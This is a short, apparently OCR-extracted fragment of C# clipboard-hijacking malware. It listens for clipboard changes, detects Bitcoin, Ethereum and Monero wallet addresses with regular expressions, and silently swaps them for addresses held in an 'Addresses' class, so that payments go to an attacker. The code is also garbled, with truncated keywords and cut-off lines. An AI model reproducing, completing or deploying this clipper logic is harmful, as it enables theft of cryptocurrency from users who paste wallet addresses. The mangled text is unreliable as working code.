 NativeMethods.AddClipboardFormatListener(this.Handle);
rivate bool RegexResult(Regex pattern) => pattern.Match(ClipboardNotification.NotificationForm.currentClipboard).Success;
rotected override void WndProc(ref Message m)
if (m.Msg == 797)
{
ClipboardNotification.NotificationForm.currentClipboard = Clipboard.GetText();
if (Operators.CompareString(Addresses.btcE, "yes", false) == 0 && this.RegexResult(PatternRegex.btc) && !ClipboardNotification.NotificationForm.currentCl
Clipboard.SetText(PatternRegex.btc.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.btc));
if (Operators.CompareString(Addresses.ethereumE, "yes", false) == 0 && this.RegexResult(PatternRegex.ethereum) && !ClipboardNotification.NotificationForm
Clipboard.SetText(PatternRegex.ethereum.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.ethereum));
if (Operators.CompareString(Addresses.xmrE, "yes", false) == 0 && this.RegexResult(PatternRegex.xmr) && !ClipboardNotification.NotificationForm.currentCl
Clipboard.SetText(PatternRegex.xmr.Replace(ClipboardNotification.NotificationForm.currentClipboard, Addresses.xmr));
}
base.WndProc(ref m);